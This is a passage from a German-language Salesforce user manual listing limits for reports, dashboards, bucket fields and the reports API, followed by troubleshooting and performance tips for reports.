



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### **ITZERBERECHTIGUNGEN**

Löschen von Berichten im Ordner "Meine persönlichen benutzerdefinierten Berichte":

**•** "Berichte erstellen und anpassen"

Löschen von Berichten in öffentlichen Ordnern:

**•** "Öffentliche Berichte verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



<sup>1</sup> Diese Grenzwerte beziehen sich auf den Berichtsgenerator. Wenn Sie den Berichtsassistenten verwenden, liegt der Grenzwert bei 10.

<sup>2</sup> Bis zu 200 insgesamt

 $^3$  Nur zu Zeiten mit geringer Systemauslastung (zwischen 18:00 Uhr und 03:00 Uhr lokaler Zeit)

<sup>4</sup> Auf eine gewünschte Startzeit pro Tag begrenzt

<sup>5</sup> Auf drei gewünschte Startzeiten pro Tag begrenzt

Salesforce speichert Verlaufsdaten für die letzten drei Monate plus den aktuellen Monat.

Die folgenden Obergrenzen für Salesforce-Berichte und -Dashboards gelten für alle unterstützten Editionen.

#### **Berichtsgrenzen**

- **•** In der Vorschau des Berichtsgenerators werden maximal 20 Zeilen für Zusammenfassungs- und Matrixberichte und 50 Zeilen für tabellarische Berichte angezeigt.
- **•** In Diagrammen können nicht mehr als 250 Gruppen bzw. 4000 Werte verwendet werden. Wenn eine Fehlermeldung angezeigt wird, die besagt, dass Ihr Diagramm zu viele darzustellende Gruppen oder Werte enthält, müssen Sie die Berichtsfilter anpassen, um die Anzahl zu reduzieren. In Verbunddiagrammen werden alle Gruppen und Werte auf den Gesamtwert angerechnet.
- **•** In Berichten werden maximal 2.000 Zeilen angezeigt. Um alle Zeilen anzuzeigen, exportieren Sie den Bericht in Excel oder verwenden Sie bei tabellarischen Berichten und Zusammenfassungsberichten die Druckansicht. Bei verbundenen Berichten steht der Export nicht zur Verfügung und in der Druckvorschau werden maximal 20.000 Zeilen angezeigt.
	- **–** In Zusammenfassungs- und Matrixberichten werden die ersten 2.000 Gruppierungen angezeigt, wenn "Details anzeigen" deaktiviert ist.
	- **–** In Matrixberichten werden maximal 400.000 zusammengefasste Werte angezeigt.
	- **–** In Matrixberichten werden in der vertikalen Achse maximal 2.000 Gruppierungen angezeigt, wenn "Details anzeigen" deaktiviert ist. Wenn über 400.000 zusammengefasste Werte vorliegen, werden Zeilen entfernt, bis die Grenze von 2.000 Gruppierungen erreicht ist. Danach werden Spalten entfernt, bis die Anzahl der zusammengefassten Werte unter 400.000 liegt.
- **•** Beim Anzeigen von Berichten, die über Gruppierungen verfügen, in Salesforce1, werden sie in tabellarische Berichte umgewandelt.
- **•** Standardmäßig tritt bei Berichten nach 10 Minuten eine Zeitüberschreitung ein.
- **•** In verbundenen Berichten kann jeder Block bis zu 100 Spalten aufweisen. Verbundene Berichte können bis zu 5 Blöcke aufweisen.
- **•** Sie können bis zu 10 benutzerdefinierte Zusammenfassungsformeln zu jedem Block in einem verbundenen Bericht hinzufügen. Verbundene Berichte können insgesamt bis zu 50 benutzerdefinierte Zusammenfassungsformeln aufweisen.
- **•** Jeder verbundene Bericht kann bis zu 10 blockübergreifende benutzerdefinierte Zusammenfassungsformeln aufweisen.
- **•** Beim Filtern von standardmäßigen Feldern vom Typ "Langer Textbereich", wie dem Feld "Beschreibung" oder "Lösungsdetails", werden nur die ersten 1.000 Zeichen des Felds im Bericht nach Übereinstimmungen durchsucht.
- **•** Nur die ersten 254 Zeichen in einem Rich-Text- oder Long-Text-Bereich werden in Berichten angezeigt.
- **•** Zusammenfassungsfelder in tabellarischen, Zusammenfassungs- und Matrixberichten können bis zu 21 Stellen anzeigen.
- **•** Berichte können nicht anhand von benutzerdefinierten Feldern vom Typ "Langer Textbereich" gefiltert werden.
- **•** Für verbundene Berichte muss das neue Benutzeroberflächen-Design aktiviert sein. Benutzer ohne das neue Design können keine verbundenen Berichte erstellen, bearbeiten oder ausführen.
- **•** Prognoseberichte enthalten nur Opportunities, die innerhalb des Prognosezeitraums geschlossen werden sollen, mit Ausnahme der Opportunities, die der Prognosekategorie "Ausgelassen" zugewiesen wurden.
- **•** Internet Explorer 6 wird bei verbundenen Berichten nicht unterstützt.

#### **Dashboard-Begrenzungen**

- **•** Ein Dashboard-Filter kann bis zu 50 Optionen aufweisen. Standardmäßig sind 10 Optionen aktiviert. Wenden Sie sich an Salesforce, um den Grenzwert für Sie zu erhöhen.
- **•** Jedes Dashboard kann bis zu 20 Komponenten enthalten.
- **•** Bei Bucket-Feldern ist keine Filterung möglich. Es ist jedoch möglich, auf der Dashboard-Seite einen nach einem Bucket-Feld gefilterten Bericht zu verwenden.
- **•** In Dashboard-Tabellen oder -Diagrammen können bis zu 20 Fotos angezeigt werden.
- **•** Zwischen Dashboard-Aktualisierungen muss mindestens eine Minute gewartet werden.

#### **Begrenzungen für Berichtstypen**

- **•** Ein Typ für benutzerdefinierte Berichte kann bis zu 60 Objektverweise enthalten. Wenn Sie z. B. als Höchstzahl für Objektbeziehungen für einen Berichtstyp den Wert 4 eingeben, könnten Sie über Nachschlagen Felder aus weiteren 56 Objekten auswählen. Benutzer erhalten jedoch eine Fehlermeldung, wenn sie einen Bericht mit einem benutzerdefinierten Berichtstyp ausführen, der Spalten aus mehr als 20 verschiedenen Objekten enthält.
- **•** Jedem Typ für benutzerdefinierte Berichte können bis zu 1000 Felder hinzugefügt werden.

#### **Einschränkungen für Bericht-Snapshots**

- **•** Die maximale Anzahl an Zeilen, die in benutzerdefinierten Objekten eingefügt werden können, beträgt 2.000.
- **•** Die maximale Anzahl an Ausführungen, die gespeichert werden können, beträgt 200.
- **•** Die maximale Anzahl an Quellberichtspalten, die Zielfeldern zugeordnet werden können, beträgt 100.

#### **Einschränkungen beim Filtern**

Nur die ersten 255 Zeichen in einem benutzerdefinierten Textfeld werden bei der Filterung berücksichtigt.

#### **Einschränkungen für eingebettete Berichtsdiagramme**

- **•** Pro Seite sind zwei Berichtsdiagramme möglich.
- **•** Berichtsdiagramme können nur über den Editor für erweitertes Seitenlayout hinzugefügt werden. Die Minikonsole und der ursprüngliche Seitenlayout-Editor werden nicht unterstützt.
- **•** Auf Detailseiten können Benutzer alle 60 Minuten bis zu 100 Berichtsdiagramme aktualisieren.

**•** Ihre Organisation kann alle 60 Minuten bis zu 3.000 Berichtsdiagramme aktualisieren.

#### **Einschränkungen für Listenansichten**

**•** Bei benutzerdefinierten Feldern vom Typ "Langer Textbereich" werden in Listenansichten lediglich die ersten 255 Zeichen angezeigt.

#### **Obergrenzen für Buckets und Bucket-Felder**

- **•** Jeder Bericht kann bis zu fünf Bucket-Felder enthalten.
- **•** Jedes Bucket-Feld kann 20 Buckets aufweisen.
- **•** Jeder Bucket kann bis zu 20 Werte enthalten.
- **•** Bucket-Felder können nur in dem Bericht verwendet werden, in dem sie generiert wurden. Wenn Sie einen Bucket in mehreren Berichten verwenden möchten, erstellen Sie für jeden Bericht ein Feld oder erstellen Sie ein separates Formelfeld für das Objekt, das vom Bucket abhängig ist.

Anmerkung: Diese Obergrenzen gelten nicht für die Verwendung von "Andere" entsprechend den Berechtigungen im Setup des Bucket-Felds.

Akzeptabler Bereich für Werte: Der zulässige Höchstwert ist 999999999999999. Der zulässige Mindestwert ist -99999999999999.

### API-Obergrenzen für Berichte und Dashboards

Die folgenden Obergrenzen gelten für die REST-API für Berichte und Dashboards und dieBerichte- und Dashboard-API via Apex.

- **•** Kreuzfilter, Standardberichtsfilter und Filtern nach Zeilenlimit sind beim Filtern von Daten nicht verfügbar.
- **•** Berichte mit historischen Trends werden nur für Matrixberichte unterstützt.
- **•** Die API kann nur Berichte verarbeiten, die bis zu 100 als Spalten ausgewählte Felder enthalten.
- **•** Es kann eine Liste mit bis zu 200 kürzlich angezeigten Berichten zurückgegeben werden.
- **•** Ihre Organisation kann maximal 500 synchrone Berichtsausführungen pro Stunde anfordern.
- **•** Die API unterstützt bis zu 20 gleichzeitige synchrone Berichtausführungsanforderungen.
- **•** Es kann eine Liste mit bis zu 2.000 Instanzen eines asynchron ausgeführten Berichts zurückgegeben werden.
- **•** Die API unterstützt bis zu 200 Anforderungen gleichzeitig, um Ergebnisse aus asynchronen Berichtsausführungen zu erhalten.
- **•** Ihre Organisation kann maximal 1.200 asynchrone Anforderungen pro Stunde senden.
- **•** Ergebnisse aus asynchronen Berichtausführungen sind in einem laufenden 24-Stunden-Zeitraum verfügbar.
- **•** Die API gibt maximal die ersten 2.000 Zeilen des Berichts zurück. Sie können die Ergebnisse mithilfe von Filtern eingrenzen.
- **•** Sie können beim Ausführen von Berichten bis zu 20 benutzerdefinierte Feldfilter hinzufügen.
- **•** Ihre Organisation kann maximal 200 Dashboard-Aktualisierungen pro Stunde anfordern.
- **•** Ihre Organisation kann Ergebnisse für maximal 5.000 Dashboards pro Stunde anfordern.

#### SIEHE AUCH:

[Berichte und Dashboards: Was in Lightning Experience nicht verfügbar ist](#page-274-0)

# Fehlerbehebung bei Berichten

Die folgenden Tipps sollen Sie bei der Lösung von Problemen unterstützen, die bei der Arbeit mit Berichten auftreten können.

1. [Warum überlappen Diagrammbezeichnungen?](#page-4096-0)

In einigen Fällen kann es zur Überlappung der Diagrammbezeichnungen kommen, wodurch sie schwer zu lesen sind. Möglicherweise befinden sich zu viele Daten auf zu kleinem Raum oder die Segmente oder Teilstücke des Diagramms sind zu klein.

2. [Warum enthält mein Bericht keine Daten?](#page-4097-0)

Wenden Sie sich an Ihren Administrator, um zu überprüfen, dass Sie auf die Datensätze zugreifen können, zu denen Sie Berichte erstellen möchten. Wenn in den Berichten immer noch keine Ergebnisse angezeigt werden, fassen Sie die Abfrage weiter.

3. [Warum werden mir im Berichtsgenerator keine Formularoptionen angezeigt?](#page-4097-1)

Wenn die Option **Formel hinzufügen** im Fenster "Felder" des Berichtsgenerators nicht angezeigt wird, ändern Sie Ihr Berichtsformat zu "Übersicht", "Matrix" oder "Verbunden". In tabellarischen Berichten werden keine Formeln angezeigt.

4. [Warum enthält mein Bericht nicht die erwarteten Daten?](#page-4097-2)

Überprüfen Sie Ihre Filter, Gruppierungen, Felder, den Berichtstyp sowie die Rollen- bzw. Benutzerhierarchie, um sicherzustellen, dass Sie die richtigen Fragen zu Ihren Daten stellen.

5. [Welche Obergrenzen gelten üblicherweise für Berichte?](#page-4098-0)

Hier einige übliche Obergrenzen für Berichte. Eine vollständige Liste der analytischen Obergrenzen finden Sie im Handbuch "Grenzen von Salesforce".

- 6. [Warum erhalte ich die Fehlermeldung "Überflüssiger Bericht"?](#page-4099-0) Möglicherweise versuchen Sie, einen Bericht für Daten zu erstellen, die nicht verfügbar sind.
- 7. [Verbessern der Berichtsleistung](#page-4099-1)

Viele Faktoren können verursachen, dass ein Bericht leistungsschwach ist oder zu einem Timeout führt. Die meisten davon können Sie durch einfache Änderungen korrigieren, Beispielsweise indem Sie mehr Filter verwenden und die Menge an Daten verringern.

<span id="page-4096-0"></span>8. [Warum wird im Pfad "Rollenhierarchie" meines Berichts ein alter Rollenname angezeigt?](#page-4100-1)

Änderungen an Rollennamen werden in Berichten nicht automatisch aktualisiert. Um den aktuellen Rollennamen anzuzeigen, ändern Sie das Feld In Berichten angezeigter Rollenname für den Rollendatensatz.

### Warum überlappen Diagrammbezeichnungen?

In einigen Fällen kann es zur Überlappung der Diagrammbezeichnungen kommen, wodurch sie schwer zu lesen sind. Möglicherweise befinden sich zu viele Daten auf zu kleinem Raum oder die Segmente oder Teilstücke des Diagramms sind zu klein.

Zur Beseitigung überlappender Bezeichnungen gibt es u. a. folgende Möglichkeiten:

- **• Vergrößern des Diagramms** Ändern Sie die Diagrammgröße im Bericht zu groß oder extragroß oder ziehen Sie die Dashboard-Spalte breiter.
- **• Zusätzliche Gruppierungsebenen entfernen** Verringern Sie die Anzahl der Gruppierungsebenen, indem Sie sich für einen anderen Diagrammtyp entscheiden. So weisen beispielsweise horizontale Balkendiagramme weniger Werte als gruppierte horizontale Balkendiagramme auf.
- **• Horizontal ausgerichtete Diagramme verwenden** Bei horizontal ausgerichteten Diagrammen sind die Zwischenräume und Abstände anders als bei vertikal ausgerichteten Diagrammen. Der Vorteil von horizontalen Balkendiagrammen liegt darin, dass das Diagramm zur Anzeige zahlreicher Gruppierungen vertikal erweitert werden kann, die Breite jedoch unverändert bleibt. Abhängig von den Diagrammeinstellungen können Sie auch Chatter-Fotos anzeigen.

4091

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **• Andere Skalierung verwenden** Legen Sie fest, dass im Diagramm größere Einheiten verwendet werden. So können beispielsweise Werte als Mehrfaches von 1.000 oder 1.000.000 angezeigt werden.
- **• Kleine Werte gruppieren** Wählen Sie bei Kreis-, Ring- und Trichterdiagrammen die Option Kleine Gruppen unter 'Sonstige' zusammenfassen aus.

### <span id="page-4097-0"></span>Warum enthält mein Bericht keine Daten?

Wenden Sie sich an Ihren Administrator, um zu überprüfen, dass Sie auf die Datensätze zugreifen können, zu denen Sie Berichte erstellen möchten. Wenn in den Berichten immer noch keine Ergebnisse angezeigt werden, fassen Sie die Abfrage weiter.

- **•** Zeigen Sie nicht nur Ihre eigenen Datensätze an. Wählen Sie beispielsweise **Anzeigen** > **Alle Accounts** aus.
- **•** Weiten Sie die Filter für den Zeitraum aus. Wählen Sie unter Bereich etwa "Gesamte Zeit" oder einen weiter gefassten benutzerdefinierten Bereich aus.
- **•** Wählen Sie die Operatoren für die Feldfilter mit Bedacht aus. Wenn Sie *Accountinhaber gleich Hans Maier* auswählen, schränken Sie mögliche Ergebnisse exakt auf "Hans Maier" ein. Wenn die erwarteten Ergebnisse nicht angezeigt werden, erwägen Sie, die Auswahl stattdessen mit *Accountinhaber enthält Hans* auszuweiten.
- **•** Prüfen Sie Ihre Filterlogik. Stellen Sie sicher, dass die Kombination aus Bedingungen nicht alle Daten ausschließt.

<span id="page-4097-1"></span>[Das Einschränken des Berichts](#page-4041-0) kann die Leistung steigern. Stellen Sie jedoch sicher, dass nicht die Daten herausgefiltert werden, die Sie anzeigen möchten.

### Warum werden mir im Berichtsgenerator keine Formularoptionen angezeigt?

<span id="page-4097-2"></span>Wenn die Option **Formel hinzufügen** im Fenster "Felder" des Berichtsgenerators nicht angezeigt wird, ändern Sie Ihr Berichtsformat zu "Übersicht", "Matrix" oder "Verbunden". In tabellarischen Berichten werden keine Formeln angezeigt.

### Warum enthält mein Bericht nicht die erwarteten Daten?

Überprüfen Sie Ihre Filter, Gruppierungen, Felder, den Berichtstyp sowie die Rollen- bzw. Benutzerhierarchie, um sicherzustellen, dass Sie die richtigen Fragen zu Ihren Daten stellen.

#### **Filter**

Stellen Sie sicher, dass alle gewünschten Daten enthalten sind. Bewegen Sie den Mauszeiger über einen Berichtsfilter und klicken Sie auf **Bearbeiten** oder **Entfernen**, um den Berichtsfilter zu ändern. Die Filter werden beim Ausführen des Berichts angezeigt. Klicken Sie auf dieser Seite auf **Bearbeiten**, um weitere Änderungen vorzunehmen.

#### **Gruppierungen**

Wenn Sie anhand eines Felds gruppieren, entfernen Sie es aus den Berichtsdetails. Wenn Sie den Bericht exportieren, wird das Feld angezeigt, im Detailbereich ist es jedoch nicht zu sehen.

#### **Felder**

Prüfen Sie nach dem Prüfen der Gruppierungen die Felder. Wenn der Bericht mehrere verwandte Datensätze umfasst – beispielsweise einen Account, die zugehörigen Opportunities und deren Produkte –, suchen Sie auf den Detailseiten den Accountdatensatz, den Opportunity-Datensatz sowie den produktbezogenen Belegposten, um sicherzustellen, dass die Felder Daten enthalten. Stehen die Daten nicht in dem von Ihnen gewünschten Format zur Verfügung, lassen Sie sich vom zuständigen Salesforce-Administrator dabei helfen, Formelfelder hinzuzufügen, mit denen die Daten abgerufen werden können. Wenn Formelfelder zu einem Objekt hinzugefügt werden, werden sie auf Datensatzdetailseiten sowie in Berichten angezeigt.

#### **Berichtstyp**

Möglicherweise ist der ausgewählte Berichtstyp nicht geeignet oder bei den erwarteten Datensätzen ist die Beziehung zwischen den Objekten, die für den Berichtstyp erforderlich sind, nicht freigegeben. Stellen Sie beim Auswählen eines Berichts sicher, dass Sie wissen, welche Felder im Berichtstyp verfügbar sind.

Wenn der Berichtstyp sowohl über- als auch untergeordnete Objekte aufweist, im Bericht jedoch keine untergeordneten Felder verwendet werden, werden im Bericht unabhängig davon übergeordnete Datensätze angezeigt, ob sie einen untergeordneten Datensatz aufweisen.

#### **Hierarchie**

.

Mit der Option **Hierarchie** können Sie verschiedene Datensets anhand der Rolle oder der Benutzerhierarchie aufrufen. Die ausgewählte Hierarchieebene oder deren Standardrolle können sich auf die angezeigten Daten auswirken.

 $\bullet$ Anmerkung: Die Hierarchie wirkt sich auf Aktivitäts- und Opportunityberichte aus.

### <span id="page-4098-0"></span>Welche Obergrenzen gelten üblicherweise für Berichte?

Hier einige übliche Obergrenzen für Berichte. Eine vollständige Liste der analytischen Obergrenzen finden Sie im Handbuch "Grenzen von Salesforce".



1 2 3

## <span id="page-4099-0"></span>Warum erhalte ich die Fehlermeldung "Überflüssiger Bericht"?

Möglicherweise versuchen Sie, einen Bericht für Daten zu erstellen, die nicht verfügbar sind.

Daten können aus folgenden Gründen nicht verfügbar sein:

- **•** Ein Objekt im Bericht ist nicht mehr für die Berichterstellung aktiviert.
- **•** Eine Nachschlagebeziehung, die von Objekten im Bericht verwendet wurde, wurde gelöscht oder geändert.
- **•** Ein Objekt im Bericht wurde gelöscht.
- <span id="page-4099-1"></span>**•** Sie verfügen nicht über Anzeigeberechtigungen für ein Objekt im Bericht.

### Verbessern der Berichtsleistung

Viele Faktoren können verursachen, dass ein Bericht leistungsschwach ist oder zu einem Timeout führt. Die meisten davon können Sie durch einfache Änderungen korrigieren, Beispielsweise indem Sie mehr Filter verwenden und die Menge an Daten verringern.

Die Ausführung eines Berichts kann wenige Sekunden oder auch mehrere Minuten in Anspruch nehmen. Gelegentlich ist ein Bericht so komplex, dass er das Timeout-Limit überschreitet und fehlschlägt. Wenn der Bericht nur langsam geladen wird, hat dies in der Regel folgende Gründe:

- **•** Es werden zu viele Objekte abgefragt.
- **•** Es kommen komplizierte Nachschlagevorgänge vor.
- **•** Es sind zu viele Felder vorhanden.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Nehmen wir beispielsweise an, dass Sie ein Vertriebsteam leiten und sehen möchten, über wie viele Leads Ihre einzelnen Vertriebsmitarbeiter verfügen. Sie erstellen einen Bericht, der alle Leads in Ihrem Unternehmen zurückgibt. Jetzt verfügen Sie über alle nötigen Daten, aber auch über welche, die Sie nicht brauchen und es dauert länger, bis Ihr Bericht vollständig ausgeführt wurde. Filtern Sie den Bericht, um die Berichtausführung zu beschleunigen, sodass nur die Leads zurückgegeben werden, die Ihrem Team zugewiesen sind. Falls Sie den Bericht noch schneller ausführen möchten, filtern Sie gegebenenfalls nach Zeit. Müssen Sie die Leads aus dem letzten oder vorletzten Jahr anzeigen? Wenn nicht, fügen Sie einen zweiten Filter hinzu, durch den der Umfang Ihres Berichts nur auf dieses Jahr beschränkt wird. Jetzt wird Ihr Bericht blitzschnell ausgeführt!

Wenn Sie einen Bericht nicht anzeigen können und ihn so bearbeiten möchten, dass die Zeitüberschreitung vermieden wird, hängen Sie *?edit=1* an den Berichts-URL an. Dadurch gelangen Sie zum Bearbeitungsmodus, in dem Sie die Kriterien anpassen können. Probieren Sie die folgenden Tipps aus, um zu bewirken, dass Ihre Berichte effizienter ausgeführt werden.

- **•** Verwenden Sie beim Filtern die Operatoren gleich oder nicht gleich anstelle von enthält oder enthält nicht. Beispiel: Verwenden Sie *Accountinhaber gleich Johann Jannike*, nicht *Accountinhaber enthält Johann*. Auswahl von **UND** statt **ODER** als Filterlogik
- **•** Verwenden Sie Zeitrahmenfilter, um den Datumsbereich Ihres Berichts einzugrenzen. Verwenden Sie beispielsweise Letzte 30 Tage anstelle von Aktuelles Geschäftsjahr.
- **•** Legen Sie Zeitrahmenfilter fest, indem Sie ein anzuzeigendes Datumsfeld und einen anzuzeigenden Bereich auswählen. Es werden nur Datensätze für diesen Zeitrahmen angezeigt.
- **•** Verringern Sie die Anzahl der Felder im Bericht, indem Sie unnötige Spalten oder Felder entfernen.
- **•** Wenn Sie eine Fehlermeldung erhalten, die besagt, dass Ihr Aktivitätsbericht zu viele Ergebnisse aufweist, filtern Sie nach einem Auswahllisten-, Text- oder Datumsfeld. Alternativ können Sie den Bericht auch erneut ausführen und dabei einen anderen Aktivitätsdatentyp wie z. B. "Aktivitäten mit Accounts" oder "Aktivitäten mit Opportunities" verwenden.
- **•** Fügen Sie dem Bericht Zeitfilter, Umfangsfilter und Filterkriterien hinzu, um die Ergebnisse weiter einzugrenzen.

### <span id="page-4100-1"></span>Warum wird im Pfad "Rollenhierarchie" meines Berichts ein alter Rollenname angezeigt?

Änderungen an Rollennamen werden in Berichten nicht automatisch aktualisiert. Um den aktuellen Rollennamen anzuzeigen, ändern Sie das Feld In Berichten angezeigter Rollenname für den Rollendatensatz.

# Aufnahme der richtigen Daten in den Bericht

Ein gut konzipierter Bericht hilft Ihnen dabei, Rohdaten in Informationen umzuwandeln, die als Grundlage für Handlungsentscheidungen dienen können. Sie können Werte zusammenfassen und zu aussagekräftigen Kategorien gruppieren, irrelevante Fakten herausfiltern und Daten zu mehreren Objekten gleichzeitig sammeln.

# Effektive Weitergabe Ihrer Berichtsdaten

Berichte bieten Informationen in Tabellenform. Sie können diese Tabelle so einrichten, dass andere Personen sie rasch nach den von ihnen benötigten Informationen durchsuchen können. Sie können auch ein Diagramm hinzufügen, damit die Benutzer die Daten visuell erfassen können, und Sie können die Berichtsdaten in einem Dashboard anzeigen.

SIEHE AUCH:

<span id="page-4100-0"></span>[Grafische Anzeige von Berichtsdaten](#page-4028-0) [Anzeige von Berichtsdaten in Tabellen](#page-4038-0)

# Die Seite "Berichtausführung"

Auf der Seite "Berichtausführung" können Sie festlegen, was bei der Berichtausführung mit Ihrem Bericht geschieht.

Auf der Seite für die Berichtausführung können Sie Folgendes durchführen:

- **•** Einen Chatter-Feed mit Aktualisierungen und Posts zum Bericht anzeigen.
- **•** Report Generation Status anzeigen.
- **•** Hierarchieoptionen auswählen.
- **•** Gruppierungen der oberen Ebene mithilfe des Dropdown-Menüs Summarize information by ändern.
- **•** Andere Werte für die Optionen Time Frame und View angeben.
- **•** Auf **Bericht ausführen** klicken, um den Bericht umgehend auszuführen oder zu planen.
- **•** Auf **Details anzeigen** klicken, um sämtliche Daten anzuzeigen, bzw. auf **Details ausblenden** klicken, um lediglich eine Zusammenfassung anzuzeigen.
- **•** Auf **Anpassen** klicken, um den Bericht im Berichtsgenerator zu öffnen.
- **•** Den Bericht drucken oder exportieren.
